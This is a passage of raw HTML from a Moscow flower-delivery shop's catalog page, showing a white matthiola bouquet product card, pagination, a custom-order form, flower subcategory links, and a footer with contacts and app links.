										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9__mattiol/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" alt="Букет из  белой маттиолы под ленту ( 9 шт)" data-src="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" data-src-mobile="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" title="Букет из  белой маттиолы под ленту ( 9 шт)">
																																<img src="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" alt="Букет из  белой маттиолы под ленту ( 9 шт)" data-src="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" data-src-mobile="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" title="Букет из  белой маттиолы под ленту ( 9 шт)">
																																<img src="/upload/resize_cache/iblock/59e/320_320_1/c2sy7l1guerxq9jlyu0tkq3an30drvg0.jpeg" alt="Букет из  белой маттиолы под ленту ( 9 шт)" data-src="/upload/resize_cache/iblock/59e/320_320_1/c2sy7l1guerxq9jlyu0tkq3an30drvg0.jpeg" data-src-mobile="/upload/resize_cache/iblock/59e/320_320_1/c2sy7l1guerxq9jlyu0tkq3an30drvg0.jpeg" title="Букет из  белой маттиолы под ленту ( 9 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="518"
                   data-product-name="Букет из  белой маттиолы под ленту ( 9 шт)"
                   data-product-price="4850"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="30" href="/catalog/bukety/buket_iz_9__mattiol/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" alt="Букет из  белой маттиолы под ленту ( 9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" data-src-mobile="/upload/resize_cache/iblock/7de/320_320_1/j9op8ws9t219pai7j11j09sznfgo6u7p.jpeg" title="Купить Букет из  белой маттиолы под ленту ( 9 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_518" src="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" data-id="518" alt="Букет из  белой маттиолы под ленту ( 9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" data-src-mobile="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" title="Купить Букет из  белой маттиолы под ленту ( 9 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_518" data-element="518">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="518">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="518">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="518" class="js_item_price">4 850</span>&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">4 660&nbsp;₽</s></div>						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="518"
               data-product-name="Букет из  белой маттиолы под ленту ( 9 шт)"
               data-product-price="4850"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="30" href="/catalog/bukety/buket_iz_9__mattiol/" class="prevented">
                                            Букет из  белой маттиолы под ленту ( 9 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 518</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_518" value="1" id="item_count_518"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(518, 'item_count_518')" class="btn fill ecom-listing-add" data-id="518" data-name="Букет из  белой маттиолы под ленту ( 9 шт)" data-category="Готовые букеты цветов" data-price="4850.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из  белой маттиолы под ленту ( 9 шт)">
                    <meta itemprop="description" content="Заказать букет из  белой маттиолы под ленту ( 9 шт) по цене 4850 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9__mattiol/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/544/320_320_1/r5n3v5ca0slesw7yqa7dh3bg6qcapc0f.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4850 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
		    </div>

    <div style="width: 100%;text-align: center;">
        <div id="show_more" class="btn fill 4545" style="margin: 48px 24px">
            Показать еще
        </div>
    </div>                <div data-pagination-num="1">
            <!-- pagination-container -->
            <div class="bx-pagination ">
	<div class="bx-pagination-container">
		<ul>

				<li class="bx-pag-prev"><span class="bx-pag-text">Назад</span><span class="bx-arr bx-arr--back"><</span></li>
			<li class="bx-active"><span>1</span></li>
								<li class=""><a href="/catalog/czvety/?PAGEN_1=2"><span>2</span></a></li>
										<li class=""><a href="/catalog/czvety/?PAGEN_1=3"><span>3</span></a></li>
										<li class=""><a href="/catalog/czvety/?PAGEN_1=4"><span>4</span></a></li>
					..
						<li class=""><a href="/catalog/czvety/?PAGEN_1=51"><span>51</span></a></li>
					<li class="bx-pag-next"><a href="/catalog/czvety/?PAGEN_1=2"><span class="bx-pag-text">Вперед</span><span class="bx-arr bx-arr--next">></span></a></li>
	
		</ul>
		<div style="clear:both"></div>
	</div>
</div>
            <!-- pagination-container -->
        </div>
        	<br>
<h2 data-test="1123">Цветы – преимущества заказа во «ФЛАВЭЛЬ»</h2>
<br>
    <div class="advantages-blocks only_desktop">
	<div class="wrapper-content">
		<div id="advantages_block" class="advantages-blocks__list owl-carousel owl-theme">
	
			<div id="bx_3218110189_5329" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/ec6/8af1pdrb229dfdeded31ag9vzrc63z86.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Начислим 5% бонусами за каждый заказ</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_501" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/464/0wtf95empiwaine43az464tn7wz2fyo2.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Вышлем фото готового букета</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_4030" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/06a/lr32s1escssz0q8krdlanbuwz9y4v7dx.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Бесплатная доставка по Москве</div>
											</div>
				</div>
			</div>
			
			<div id="bx_3218110189_1840" class="advantages-block advantages-blocks__item">
				<div class="advantages-block__inner">
					<div class="advantages-block__aside">
						<div class="advantages-block__icon">
													<img alt="" src="/upload/iblock/c42/7plsxixbnyjbwyri8wdekkpi8ke15get.png">
												</div>
					</div>
					<div class="advantages-block__section">
						<div class="advantages-block__title">Бесплатная фирменная записка к букету</div>
											</div>
				</div>
			</div>
		                       
		</div>
	</div>
</div>


<br>
    <div class="description-section">
        На стадии наполнения...    </div>
            </div>

        

    </div>



		
		
		
		<!--  -->



 
		
		

		
		        



		</div>
	</div>
</div>

<div class="d">
    <div class="main_links section">
            </div>
</div>

<div class="catalog-form-right">

	<div class="catalog-form-empty-left"></div>
	<div id="b_personal" class="b m2_pt pt0-mob">
	<div id="d_personal" class="d">
		<div class="personal_order row">
			<div class="c c-50 c-pad-pro-100 left">
				<div style="background-image:url(/upload/images/personal_buket.jpeg)" class="img w100"></div>
				<!-- .owl-carousel.personal_slider.slide
    .img
.slide
    .img
.slide
    .img-->
			</div>
			<div class="c c-50 right c-pad-pro-100">
				<div class="h4_2 tac h4-mob">Не нашли, что искали?
					<br>Оформите индивидуальный заказ</div>
				<div class="text tac">Опишите Ваши пожелания по&nbsp;составу
					<br class="dn db-mob">и
					<br>упаковке букета или&nbsp;композиции</div>
				<form>
					<div data-input="textarea" data-name="comment" class="i_wrap">
						<textarea placeholder="Текст описания" id="item_comment" class="i w100 white"></textarea>
					</div>
					<div class="personal_info m_mb">
						<div class="text gray">Заказ оформляется только
							<br class="dn db-mob">по предварительному согласованию
							<br class="dn db-mob">
							<br>по телефону: <b class="roistat_phone roistat_phone_1">8 (903) 255 22 88</b>
							<br class="db-mob">Минимальная сумма заказа – 20&nbsp;000&nbsp;руб.</div>
					</div>
					<div data-min="20000" data-step="1000" class="counter">
						<button type="button" class="minus_personal"></button>
						<input value="20000" id="item_price_personal">
						<button type="button" class="plus_personal"></button>
					</div>
					<a href="javascript:void(0)" onclick="return addPersonal2b();" class="btn fill w100">Заказать</a>
				</form>
			</div>
		</div>
	</div>
</div></div>

    <div class="d">
        <div class="catalog-form-right" style="margin-top: 48px;">
            <div class="catalog-form-empty-left"></div>
            <div style="position:relative;">

                <div class="catalog_wrap">
                    <div>
                        <h2>Готовые букеты цветов – другие букеты</h2>
                    </div>

                    <div class="catalog-subcat-wr">
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/alstromerii/">Альстромерии</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/orkhidei/">Орхидеи</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/irisy/">Ирисы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/georginy/">Георгины</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/Amarillisy/">Амариллисы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/fresii/">Фрезии</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/piony/">Пионы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/gladiolusy/">Гладиолусы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/pervotsvety/">Первоцветы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/gipsofila/">Букеты из гипсофилы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/tyulpany/">Тюльпаны</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/gvozdiki/">Гвоздики</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/giatsinty/">Гиацинты</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/khrizantemy/">Хризантемы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/gerbery/">Герберы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/delfinium/">Дельфиниум</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/gortenzii/">Гортензии</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/kally/">Каллы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/lilii/">Лилии</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/mattiola/">Маттиола</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/podsolnukhi/">Подсолнухи</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/ranunkulyusy/">Ранункулюсы</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/romashki/">Ромашки</a>
                            </div>
                                                    <div class="catalog-subcat-item">
                                <a href="/catalog/czvety/eustoma/">Эустомы</a>
                            </div>
                                            </div>
                    <div class="show__more__tags--wr">
                        <div class="show__more__tags--btn">Показать всё</div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        

<div class="d">
	<div class="main_links">

		<h2>Наши остальные букеты цветов</h2>

		 
					<a href="/catalog/czvety/gvozdiki/"><img src="/images/main_links/gvozdiki.jpg" alt="Букеты гвоздик" title="Букеты гвоздик" /></a>
		 
					<a href="/catalog/czvety/piony/"><img src="/images/main_links/piony.jpg" alt="Букеты пионов" title="Букеты пионов" /></a>
		 
					<a href="/catalog/czvety/romashki/"><img src="/images/main_links/romashki.jpg" alt="Букеты ромашек" title="Букеты ромашек" /></a>
		 
					<a href="/catalog/rozes/"><img src="/images/main_links/rozy.jpg" alt="Букеты роз" title="Букеты роз" /></a>
		 
					<a href="/catalog/czvety/tyulpany/"><img src="/images/main_links/tulpany.jpg" alt="Букеты тюльпанов" title="Букеты тюльпанов" /></a>
		 
					<a href="/catalog/rozes/101roza/"><img src="/images/main_links/101-roza.jpg" alt="101 роза" title="101 роза" /></a>
		 
					<a href="/catalog/rozes/pionovidnyerozy/"><img src="/images/main_links/pionovidnie-rozy.jpg" alt="Букеты пионовидных роз" title="Букеты пионовидных роз" /></a>
		 
					<a href="/catalog/czvety/lilii/"><img src="/images/main_links/lilii.jpg" alt="Букеты лилий" title="Букеты лилий" /></a>
		 
	</div>
</div>
</div>
<footer>
    <div id="b_footer" class="b">
        <div id="d_footer" class="d">
            <div class="menus">
                <div class="menu">
                    <div class="menu_column">
                        <a href="/catalog/bukety/" class="menu_column_title">Букеты</a>
                        <a href="/catalog/bukety/monobukety/">Монобукеты</a>
                        <a href="/catalog/bukety/sbornye/">Сборные букеты</a>
                        <a href="/catalog/bukety/avtorskiebukety/">Авторские букеты</a>
                        <a href="/catalog/bukety/lux/">LUX букеты</a>
                    </div>
                    <div class="menu_column">
                        <a href="/catalog/kompozitsii/" class="menu_column_title">Композиции цветов</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorobke/">Цветы в коробке</a>
                        <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>
                        <a href="/catalog/buketnevesty/">Букеты невесты</a>
                        <a href="/catalog/interernyekompozitsii/">Сухоцветы</a>
                        <a href="/catalog/personal/">Индивидуальный заказ</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Повод</span>
                        <a href="/catalog/povod/1sentyabrya/">1 сентября</a>
                        <a href="/catalog/povod/8marta/">8 марта</a>
                        <a href="/catalog/povod/vypusknoy/">Букеты на выпускной</a>
                        <a href="/catalog/povod/godovshina/">Годовщина</a>
                        <a href="/catalog/povod/den-rozhdeniya/">День рождения</a>
                        <a href="/catalog/povod/izvinenie/">Извинение</a>
                        <a href="/catalog/povod/kompliment/">Комплимент</a>
                        <a href="/catalog/povod/rozhdenie-rebenka/">Рождение ребенка</a>
                        <a href="/catalog/povod/svadba/">Свадьба</a>
                        <a href="/catalog/povod/svidanie/">Свидание</a>
                        <a href="/catalog/povod/yubiley/">Юбилей</a>
                        <a href="/catalog/povod/denmateri/">День матери</a>
                        <a href="/catalog/povod/novyygod/">Новый Год</a>
						<a href="/catalog/povod/den-svyatogo-valentina/">14 февраля</a>
						                    </div>
                    <div class="menu_column">
                        <a href="/catalog/rozes/tsvetaroz/" class="menu_column_title">Цвета роз</a>
                        <a href="/catalog/rozes/tsvetaroz/belye/">Белые</a>
                        <a href="/catalog/rozes/tsvetaroz/zheltye/">Желтые</a>
                        <a href="/catalog/rozes/tsvetaroz/kapuchino/">Капучино</a>
                        <a href="/catalog/rozes/tsvetaroz/korallovye/">Коралловые</a>
                        <a href="/catalog/rozes/tsvetaroz/krasnye/">Красные</a>
                        <a href="/catalog/rozes/tsvetaroz/kremovye/">Кремовые</a>
                        <a href="/catalog/rozes/tsvetaroz/miks/">Микс</a>
                        <a href="/catalog/rozes/tsvetaroz/oranzhevye/">Оранжевые</a>
                        <a href="/catalog/rozes/tsvetaroz/persikovye/">Персиковые</a>
                        <a href="/catalog/rozes/tsvetaroz/rozovye/">Розовые</a>
                        <a href="/catalog/rozes/tsvetaroz/sirenevye/">Сиреневые</a>
                    </div>
                    <div class="menu_column">
                        <span class="menu_column_title">Информация</span>
                        <a href="/delivery/" class="el link_delivery prevented">Доставка</a>
                        <a href="/oplata/" class="el link_oplata prevented">Оплата</a>
                        <a href="/return/" class="el link_return prevented">Возврат</a>
                        <a href="/instruktsiya_svezhesti/" class="el link_instruktsiya_svezhesti prevented">Инструкция свежести</a>
                        <a href="/contacts/" class="el link_contacts prevented">Контакты</a>
                        <a href="/oferta/" class="el link_contacts prevented">Публичная оферта</a>
                        <a href="/pk/" class="el link_contacts prevented">Политика конфиденциальности</a>
                        <a href="/soglasie/" class="el link_contacts prevented">Согласие на обработку персональных данных</a>
						                    </div>
                    <div class="menu_column menu_column_contacts">
                        <span class="menu_column_title">Контакты</span>
                        <div id="d_footer_contacts" class="d">
                            <div class="contacts">
                                <div class="el"><span>Тел:</span><a href="tel:89032552288" class="roistat_phone roistat_phone_1 prevented">+7 (903) 255-22-88</a></div>
                                <div class="el"><span>e-mail:</span><a href="mailto:info@flowelle.ru" class="prevented">info@flowelle.ru</a></div>
                                <div class="el"><span>Адрес: г. Москва, Рижская пл. 9Ас2</span>
                                    <a href="/contacts/" class="address prevented">на карте</a></div><br>

                            </div>
                        </div>
                                                    <div class="list footer">
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://instagram.com/flowelle.ru?igshid=YmMyMTA2M2Y=">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/insta.png" style="margin-top: 22px;max-height: 26px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop">
                                    <a href = "https://vk.com/flowelle">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/vk.png" style="margin-top: 19px;height: 32px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: 4px;">
                                    <a href = "https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/whatsapp.jpeg" style="margin-top: 21px;height: 27px;margin-left: -4px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="margin-left: -1px;">
                                    <a href = "https://t.me/+79032552288">
                                        <img alt="" src="/local/templates/buket_v2/img/icons/color/tg.jpeg" style="margin-top: 21px;max-height: 28px;">
                                    </a>
                                </div>
                            </div><br/><br/>
                            <!-- <p class="download-button-text">Скачайте мобильное приложение</p> -->
                            <p class="download-button-text">Скидка 20% по промокоду “Весна” на первый заказ через приложение</p>
                            <div class="list footer footer-buttons" style="justify-content: space-around;">
                                <div class="el el_icons_desktop" style="margin-left: 4px;width: 120px; height: 40px">
                                    <a href = "https://play.google.com/store/apps/details?id=com.flowelle.mob.flowelle_2025" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/googlePlay.svg" style="margin-top: 22px;width: 108px; height: 40px; margin-right:10px;">
                                    </a>
                                </div>
                                <div class="el el_icons_desktop" style="width: 120px; height: 40px">
                                    <a href = "https://apps.apple.com/ru/app/%D1%84%D0%BB%D0%B0%D0%B2%D1%8D%D0%BB%D1%8C/id6670761723" style="width: 120px; height: 40px; justify-content:center">
                                        <img alt="" src="/images/appStore.svg" style="margin-top: 19px;height: 40px; width: 108px!important; margin-left: -4px;">
                                    </a>
                                </div>
                            </div>
                             
                    </div>

                </div>
            </div>
            <div class="goto_top">
                <div class="goto_top_wrapper">
                    <div class="goto_top_arrow">↑</div>
                </div>
            </div>
        </div>
        <div id="d_subscribe" class="d toggle_footer hide">
            <div class="h4_2 white p2_mb h4-mob">Подписаться на&nbsp;рассылку</div>
            <form method="POST" name="subscribtion_form" id="subscribtion_form" onsubmit="return setSubscribe(this)">
                <div class="input_wrap">
                    <input name="email" class="subscr_email" placeholder="Ваш e-mail"><button type="submit"><span class="dn-mob subscr_res">Добавить в E-mail лист</span><span class="dn df-mob subscr_res">Подписаться</span></button></div><label class="checkbox white"><input name="sendmy" value="Y" type="checkbox"><i></i><span class="txt">Присылайте мне
                                последние новости и информацию о ФЛАВЭЛЬ</span></label>
                <input type="hidden" name="action" value="subscribe">
            </form>
        </div>
    </div>
    <div id="b_footer2" class="b toggle_footer hide">
        <div id="d_footer2" class="d">
            <div class="el">© 2015-, ФЛАВЭЛЬ</div>
            <div class="el messengers"><a href="https://t.me/+79032552288" class="el tg prevented"></a><a href="https://api.whatsapp.com/send?phone=79032552288&amp;text=" class="el wa prevented"></a>
                <div class="phone"><a href="tel:89032552288" class="prevented">+7 (903) 255-22-88</a></div>
            </div>
        </div>
    </div>
</footer>



<a id="whatsapp"
            href="https://api.whatsapp.com/send?phone=+79032552288&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5."
            target="_blank" class="prevented"></a>

<div class="pulse_button_wrapper">
    <div class="pulse_button_block">
      <span class="ask_question only_desktop"> Задать вопрос!
      </span>

        <button class="pulse-button">
        <span class="pulse-button__icon">
          <svg class="pulse_messenger_icon" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none"></path> </svg>
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="pulse_close_icon" viewBox="0 0 23 23"> <g fillrule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)"></path> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)"></path> </g> </svg>
        </span>

            <span class="pulse-button__text">
          Закажите звонок
        </span>
            <span class="pulse-button__rings"></span>

        </button>


        <a class="pulse_soc_icon pulse_icon_whatsapp_wrapper" href="https://wa.me/79032552288?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%BF%D0%B8%D1%88%D1%83+%D0%92%D0%B0%D0%BC+%D1%81+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+" target="_blank" rel="nofollow noopener noreferrer">
      <span class="pulse_soc_icon_tooltip"> WhatsApp
    </span>
            <svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
